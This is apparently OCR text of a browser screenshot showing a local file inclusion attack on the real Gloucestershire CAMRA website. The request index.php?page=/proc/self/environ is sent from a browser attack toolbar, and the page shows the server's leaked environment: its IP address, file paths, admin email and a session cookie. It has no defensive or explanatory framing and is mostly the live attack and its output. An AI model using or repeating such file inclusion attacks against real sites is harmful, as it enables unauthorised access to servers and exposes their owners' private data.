 CAMRA Gloucestershire Index Page - Mozilla Firefox
CAMRA Gloucestershire Ind... +
www.gloucestershirecamra.org.uk/index.php?page=/proc/self/environ Google
Intra KC HF Bing lfi dorker finder HR GuerrillaMail.com Nessus PS Alexa SameIP THN MD5 Coresec
INT SQL XSS Encryption Encoding Other
Load URL http://www.gloucestershirecamra.org.uk/index.php?page=/proc/self/environ
Split URL
Execute
Enable Post data Enable Referrer
CAMPAIGN FOR REAL ALE
CAMRA
GLOUCESTERSHIRE
PATH=/usr/local/bin:/usr/bin:/binHTTP_HOST=www.gloucestershirecamra.org.ukHTTP_USER_AGENT=HTTP_ACCEPT=text
/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8HTTP_ACCEPT_LANGUAGE=en-us,en;
q=0.5HTTP_ACCEPT_ENCODING=gzip, deflateHTTP_CONNECTION=keep-
aliveHTTP_COOKIE=PHPSESSID=6p1o8ndj8all2ecfhguma481n3SERVER_SIGNATURE=
Apache/2 Server at www.gloucestershirecamra.org.uk Port 80
SERVER_SOFTWARE=Apache/2SERVER_NAME=www.gloucestershirecamra.org.ukSERVER_ADDR=79.170.40.52SERVER_PORT=80RE
/home/sites/gloucestershirecamra.org.uk/public_html
/SERVER_ADMIN=webmaster@gloucestershirecamra.org.ukSCRIPT_FILENAME=/home/sites/gloucestershirecamra.org.uk
/public_html/index.phpREMOTE_PORT=60327GATEWAY_INTERFACE=CGI/1.1SERVER_PROTOCOL=HTTP
/1.1REQUEST_METHOD=GETQUERY_STRING=page=/proc/self/environREQUEST_URI=/index.php?page=/proc/self
/environSCRIPT_NAME=/index.php
Front page
CAMRA HQ
Join CAMRA now
Contact us
Events
Gloucestershire pubs
Gloucestershire
breweries
The tippler